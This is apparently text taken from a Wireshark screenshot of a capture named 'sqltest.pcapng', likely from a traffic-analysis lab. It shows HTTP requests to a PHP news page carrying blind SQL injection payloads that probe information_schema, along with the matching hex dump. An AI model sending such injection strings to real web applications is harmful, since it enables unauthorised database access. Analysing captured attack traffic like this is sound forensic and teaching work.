 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.0.2.15 172.16.80.11 TCP 62 4996 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
2 0.001254 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
3 0.001286 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
4 0.001566 10.0.2.15 172.16.80.11 HTTP 449 GET /index.php?act=news&id=1%20and%20length((select%20count(*…
5 0.001810 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [ACK] Seq=1 Ack=396 Win=65535 Len=0
6 0.005970 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
7 0.005992 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [FIN, ACK] Seq=974 Ack=396 Win=65535 Len=0
8 0.006011 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [ACK] Seq=396 Ack=975 Win=63267 Len=0
9 0.006327 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [FIN, ACK] Seq=396 Ack=975 Win=63267 Len=0
10 0.006530 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [ACK] Seq=975 Ack=397 Win=65535 Len=0
11 0.006761 10.0.2.15 172.16.80.11 TCP 62 4997 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
12 0.007727 172.16.80.11 10.0.2.15 TCP 60 80 → 4997 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
13 0.007745 10.0.2.15 172.16.80.11 TCP 54 4997 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
14 0.007949 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*…
Frame 4: 449 bytes on wire (3592 bits), 449 bytes captured (3592 bit
Ethernet II, Src: PCSSystemtec_e8:dc:10 (08:00:27:e8:dc:10), Dst: 52
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 172.16.80.11
Transmission Control Protocol, Src Port: 4996, Dst Port: 80, Seq: 1,
Hypertext Transfer Protocol
GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20
Host: 172.16.80.11\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:33.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://172.16.80.11/index.php?act=news&id=1%20
[HTTP request 1/1]
0000 52 54 00 12 35 02 08 00 27 e8 dc 10 08 00 45 00 RT··5··· '···
0010 01 b3 56 14 40 00 80 06 9b 06 0a 00 02 0f ac 10 ··V·@··· ·····
0020 50 0b 13 84 00 50 d9 bb f6 a0 19 c6 a2 02 50 18 P····P·· ·····
0030 fa f0 74 9b 00 00 47 45 54 20 2f 69 6e 64 65 78 ··t···GE T /in
0040 2e 70 68 70 3f 61 63 74 3d 6e 65 77 73 26 69 64 .php?act =news
0050 3d 31 25 32 30 61 6e 64 25 32 30 6c 65 6e 67 74 =1%20and %20le
0060 68 28 28 73 65 6c 65 63 74 25 32 30 63 6f 75 6e h((selec t%20c
0070 74 28 2a 29 25 32 30 66 72 6f 6d 25 32 30 69 6e t(*)%20f rom%
0080 66 6f 72 6d 61 74 69 6f 6e 5f 73 63 68 65 6d 61 formatio n_sch
0090 2e 53 43 48 45 4d 41 54 41 29 29 3e 31 30 30 20 .SCHEMAT A))>
00a0 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Ho
00b0 31 37 32 2e 31 36 2e 38 30 2e 31 31 0d 0a 55 73 172.16.8 0.11
00c0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mo
00d0 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f 73 68 a/5.0 (M acint
00e0 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 ; Intel Mac
00f0 20 31 30 2e 37 3b 20 72 76 3a 33 33 2e 30 29 20 10.7; r v:33
0100 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 Gecko/20 10010
0110 69 72 65 66 6f 78 2f 33 33 2e 30 0d 0a 41 63 63 irefox/3 3.0·
sqltest.pcapng 分组: 9720 · 已显示: 9720 (100.0%) 配置: Default